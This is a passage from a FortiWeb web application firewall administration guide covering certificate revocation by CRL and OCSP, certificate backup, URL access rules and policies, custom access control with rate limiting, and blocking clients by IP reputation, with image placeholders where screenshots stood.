

Alternatively, you can use HTTP or online certificate status protocol (OCSP) to query for certificate status. For more information, see ["Revoking certificates by OCSP query" on](#page-318-0)  [page](#page-318-0) 319.

#### **To view or upload a CRL file**

**1.** Go to System > Certificates > CRL.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** To upload a CRL file, click Import.

A dialog appears.



- **3.** Do one of the following to locate a CRL file:
	- Select HTTP, then enter the URL of an HTTP site providing a CRL service.
	- Select SCEP, then enter the URL of the applicable Simple Certificate Enrollment Protocol server. (SCEP allows routers and other intermediate network devices to obtain certificates.)
	- Select Local PC, then browse to locate a certificate file.
- **4.** Click OK.

The imported CRL file appears on System  $>$  Certificates  $>$  CRL with a name automatically assigned by the FortiWeb appliance, such as CRL 1.

**5.** To use the CRL for client PKI authentication, select the CRL in a certificate verification rule (see ["Configuring FortiWeb to validate client certificates" on page 316\)](#page-315-0).

#### **See also**

• [Revoking certificates by OCSP query](#page-318-0)

## <span id="page-318-0"></span>Revoking certificates by OCSP query

Online certificate status protocol (OCSP) enables you to revoke or validate certificates by query, rather than by importing certificate revocation list (CRL) files. Since distributing and installing CRL files can be a considerable burden in large organizations, and because delay between the release and install of the CRL represents a vulnerability window, this can often be preferable.

To use OCSP queries, you must first install the certificates of trusted OCSP/CRL servers.

#### **To view or upload a remote certificate**

**1.** Go to System > Certificates > Remote.

You can click View Certificate Detail to view the selected certificate's subject, range of dates within which the certificate is valid, version number, serial number, and extensions.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** To upload a file, click Import.

A dialog appears.



- **3.** Click Browse and locate an OCSP-compatible certificate file.
- **4.** Click Open on the browse window to select the file.
- **5.** Click OK.
- **6.** Select OCSP when configuring a certificate verification rule (see ["Configuring FortiWeb to](#page-315-0)  [validate client certificates" on page 316](#page-315-0)).

## **See also**

- [How to offload or inspect HTTPS](#page-282-0)
- [Revoking certificates](#page-317-0)

# How to export/back up certificates & private keys

Because your X.509 certificates are vital for FortiWeb to protect HTTPS transactions, when preparing a full FortiWeb backup, *make sure that your certificates are included*. Should FortiWeb experience hardware failure, this will minimize time required for you to reconfigure a replacement appliance.



To further guarantee service uptime from the perspective of your clients, deploy your FortiWeb in HA. See ["Configuring a high availability \(HA\) FortiWeb cluster" on page](#page-96-0) 97.

Certificates and their private keys are *not* included when performing a manual backup from the web UI. Instead, you *must* back up via either:

- the CLI to a TFTP server (see ["To back up the configuration via the CLI to a TFTP server" on](#page-208-0)  [page 209](#page-208-0))
- a scheduled periodic upload to an FTP server, configurable from the web UI or CLI (see "To [back up the configuration via the web UI to an FTP/SFTP server" on page 208](#page-207-0))

# Access control

You can control clients' access to your web applications and limit the rate of requests. There are multiple ways to do this, depending on whether your goal is to act based upon the URL, the client's source IP, or something more complex.

### **See also**

- [Sequence of scans](#page-22-0)
- [Preventing brute force logins](#page-361-0)
- [Enforcing page order that follows application logic](#page-410-0)
- [Specifying URLs allowed to initiate sessions](#page-414-0)
- [Specifying allowed HTTP methods](#page-435-0)

## <span id="page-320-0"></span>Restricting access to specific URLs

You can configure rules to define which HTTP requests will be accepted or denied based upon their Host: name and URL, as well as the origin of the request.

Typically, for example, access to administrative panels for your web application should *only* be allowed if the client's source IP address is an administrator's computer on your private management network. Unauthenticated access from unknown locations increases risk of compromise. Best practice dictates that such risk should be minimized.



X-header-derived client source IPs (see ["Defining your proxies, clients, & X-headers" on](#page-265-0)  [page](#page-265-0) 266) do *not* support this feature in this release. If FortiWeb is deployed behind a load balancer or other web proxy that applies source NAT, this feature will not work.



URL access rules are evaluated *after* some other rules. As a result, permitted access still could be denied if it violates one of the rules that execute prior in the sequence. For details, see ["Sequence of scans" on page](#page-22-0) 23.

You can use SNMP traps to notify you when a URL access rule is enforced. For details, see ["SNMP traps & queries" on page](#page-579-0) 580.

## **To configure an URL access rule**

**1.** Go to Web Protection > Access > URL Access Rule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

**3.** Configure these settings:

Host.



**Host** Select which protected hosts entry (either a web host name or IP address) that the Host: field of the HTTP request must be in to match the URL access rule.

This option is available only if Host Status is enabled.

- **Action** Select which action the FortiWeb appliance will take when it detects a violation of the rule. Supported options vary (available options are listed in the description for each specific rule), but may include:
	- **Alert & Deny** Block the request (reset the connection) and generate an alert email and/or log message. You can customize the web page that will be returned to the client with the HTTP status code. See ["Uploading a custom error page" on page 467](#page-466-0) or [Error Message](#page-494-0).
	- **Pass** Allow the request. Do *not* generate an alert and/or log message.
	- **Continue** Generate an alert and/or log message, then continue by evaluating any subsequent rules defined in the web protection profile (see ["Sequence of scans" on page 23](#page-22-0)). If no other rules are violated, allow the request. If multiple rules are violated, a single request will generate multiple attack log messages.

The default value is Alert.

**Caution:** This setting will be ignored if [Monitor Mode](#page-493-0) is enabled.

**Note:** Logging and/or alert email will occur only if enabled and configured. See ["Logging" on page 542](#page-541-0) and ["Alert email" on page 576](#page-575-0).

**Note:** If you will use this rule set with auto-learning, you should select Pass or Continue. If Action is Alert & Deny, or any other option that causes the FortiWeb appliance to terminate or modify the request or reply when it detects an attack attempt, the interruption will cause incomplete session information for auto-learning.



- **4.** Click OK.
- **5.** Click Create New to add an entry to the set.

A dialog appears.

**6.** Configure these settings:





**Domain** Type the fully qualified domain name (FQDN) that a client source IP must reverse resolve to in order to match.

This option appears only if Source Address Type is Domain.

- **URL Type** Select whether the URL Pattern field will contain a literal URL (Simple String), or a regular expression designed to match multiple URLs (Regular Expression).
- **URL Pattern** Depending on your selection in URL Type, enter either:
	- the literal URL, such as /admin.php. The URL must begin with a slash  $( / ).$
	- a regular expression, such as  $\gamma$  admin<sup>\*</sup>.php, matching all and only the desired URLs. The pattern does not require a slash ( / ). However, it must at least match URLs that begin with a slash, such as /admin.cfm. When you finish typing the regular expression, click the  $\gg$  (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression (see ["Regular expression syntax" on page 673](#page-672-0)).

Do not include the domain name, such as www.example.com, which is configured separately in the Host drop-down list for the URL access rule.

**Meet this condition if:** both the regular expression (or text string) *and* source IP address of the Select whether the access condition is met when the HTTP request matches client, or when it does *not* match the regular expression (or text string) and/or source IP address of the client.

- **7.** Click OK.
- **8.** Repeat the previous steps for each individual condition that you want to add to the URL access rule.
- **9.** Group the URL access rule in a URL access policy (see ["Grouping access rules per](#page-323-0)  [combination of URL & "Host:"" on page 324](#page-323-0)).

Attack log messages contain URL Access Violation when this feature detects a suspicious HTTP request.

## **See also**

- [Configuring a protection profile for inline topologies](#page-467-0)
- Configuring a protection profile for an out-of-band topology or asynchronous mode of [operation](#page-476-0)

## <span id="page-323-0"></span>Grouping access rules per combination of URL & "Host:"

Before you can apply them in a policy via a protection profile, you must first combine access rules into an access policy. URL access policies define a set of access rules, and their order of evaluation.

## **To configure a URL access policy**

- **1.** Before you can configure an effective URL access policy, you must configure one or more URL access rules. See ["Restricting access to specific URLs" on page 321.](#page-320-0)
- **2.** Go to Web Protection > Access > URL Access Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)
**3.** Click Create New.



- **4.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** Click OK.
- **6.** Click Create New to add an entry to the set.

A dialog appears.



- **7.** In Priority, enter the priority for this rule in relation to other defined rules. Rules with lower numbers (higher priority) are applied first.
- **8.** From the Access Rule Name drop-down list, select the name of a URL access rule to include in the policy.

To view or change the information associated with the rule, select the Detail link. The URL Access Rule dialog appears. Use the browser Back button to return.

- **9.** Click OK.
- **10.**Repeat the previous steps for each individual rule that you want to add to the URL access policy.
- **11.**To apply the URL access policy, select it in an inline or offline protection profile (see ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a](#page-476-0)  [protection profile for an out-of-band topology or asynchronous mode of operation" on](#page-476-0)  [page 477](#page-476-0)).

# <span id="page-324-0"></span>Combination access control & rate limiting

What if you want to allow a web crawler, but only if it is not too demanding, and comes from a source IP that is known to be legitimate for that crawler? What if you want to allow only a client that is a senior manager's IP, and only if it hasn't been infected by malware whose access rate is contributing to a DoS?

Advanced access control rules provide a degree of flexibility for these types of complex conditions. You can combine any or all of these criteria:

- source IP
- rate limit
- HTTP header
- URL

In the rule, add all criteria that you require allowed traffic to match.



X-header-derived client source IPs (see ["Defining your proxies, clients, & X-headers" on](#page-265-0)  [page](#page-265-0) 266) do *not* support this feature in this release. If FortiWeb is deployed behind a load balancer or other web proxy that applies source NAT, this feature will not work.

#### **To configure an advanced access control rule**

**1.** Go to Web Protection > Advanced Protection > Custom Rule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

**3.** Configure these settings:



<span id="page-326-0"></span>

information for auto-learning.

<span id="page-327-0"></span>

A dialog appears.

**4.** Click OK.

**6.** From Filter Type, select one of the following conditions that a request must match in order to be allowed, then click OK.

The settings in the next dialog that appears varies by your selection in Filter Type.

- Source IPv4/IPv6 Type the IP address of a client that will be allowed. Depending on your configuration of how FortiWeb will derive the client's IP (see ["Defining your proxies, clients, &](#page-265-0)  [X-headers" on page 266](#page-265-0)), this may be the IP address that is indicated in an HTTP header rather than the IP header.
- HTTP Access Rate Limit This is the number of requests per second per client IP. Depending on your configuration of how FortiWeb will derive the client's IP (see ["Defining](#page-265-0)  [your proxies, clients, & X-headers" on page 266](#page-265-0)), this may be the IP address that is indicated in an HTTP header rather than the IP header.
- URL  $-$  Type a regular expression that will match one or more URLs, such as  $/$ index $\setminus$ . jsp. Do not include the host name.



To accept requests that do *not* match the URL, do *not* precede the URL with an exclamation mark (!). Use the CLI to configure the reverse-match {no | yes} setting for this filter. For details, see the FortiWeb CLI Reference.

• HTTP Header – Indicate a single HTTP Header Name such as Host:, and all or part of its value in Header Value. The request/response will match the condition if that header *contains* your exact value or matches your regular expression (depending on whether you have selected Simple String or Regular Expression). Value matching is *case sensitive*.



To prevent accidental matches, specify as much of the header's value as possible. Do not use an ambiguous substring.

For example, entering the value 192.168.1.1 would *also* match the IPs 192.168.10-19 and 192.168.100-199. This result is probably unintended. The better solution would be to configure either:

- a regular expression such as  $\textdegree{192.168.1.1}\$  or
- a source IP condition instead of an HTTP header condition
- **7.** Click OK to exit the sub-dialog and return to the rule configuration.
- **8.** Repeat the previous steps for each individual criteria that you want to add to the access rule. You could, for example, require both a matching request URL, HTTP header, and client source IP in order to allow a request.
- **9.** Click OK to save the rule.
- **10.**Go to Web Protection > Advanced Protection > Custom Policy.
- **11.**Click Create New. Group the advanced access rules into a policy.

For example, to create a policy that allows rate-limited access by 3 client IPs, you would group the corresponding 3 advanced access rules for each of those IPs into the policy.

In Priority, enter the priority for each rule in relation to other defined rules. Rules with lower numbers (higher priority) are applied first.

**12.**To apply the advanced access policy, select it as the [Custom Access](#page-473-0) in a protection profile (see ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a](#page-476-0)  [protection profile for an out-of-band topology or asynchronous mode of operation" on](#page-476-0)  [page 477](#page-476-0)).

Attack log messages contain Custom Access Violation when this feature detects an unauthorized access attempt.

# Blacklisting & whitelisting clients

You can block requests from clients based upon their source IP address directly, their current reputation known to FortiGuard, or which country or region the IP address is associated with.

Conversely, you can also exempt clients from scans typically included by the policy.

# Blacklisting source IPs with poor reputation

Manually identifying and blocking all known attackers in the world would be an impossible task. To block:

- botnets
- spammers
- phishers
- malicious spiders/crawlers
- virus-infected clients
- clients using anonymizing proxies
- DDoS participants



you can configure FortiWeb to use the FortiGuard IP Reputation. IP reputation leverages many techniques for accurate, early, and frequently updated identification of compromised and malicious clients so you can block attackers *before* they target your servers. Data about dangerous clients derives from many sources around the globe, including:

- FortiGuard service statistics
- honeypots
- botnet forensic analysis
- anonymizing proxies
- 3<sup>rd</sup>-party sources in the security community

From these sources, Fortinet compiles a reputation for each public IP address. Clients will have poor reputations if they have been participating in attacks, willingly or otherwise. Because blacklisting innocent clients is equally undesirable, Fortinet also restores the reputations of clients that improve their behavior. This is crucial when an infected computer is cleaned, or in DHCP or PPPoE pools where an innocent client receives an IP address that was previously leased by an attacker.



Because IP reputation data is based on evidence of hostility rather than a client's current physical location on the globe, if your goal is to block attackers rather than restrict delivery, this feature may be preferable.

IP reputation knowledge is regularly updated if you have subscribed and connected your FortiWeb to the FortiGuard IP Reputation service (see ["Connecting to FortiGuard services" on](#page-133-0)  [page](#page-133-0) 134). Due to this, new options will periodically appear. You can monitor the FortiGuard web site feed for security advisories which may correlate with new IP reputation-related options.

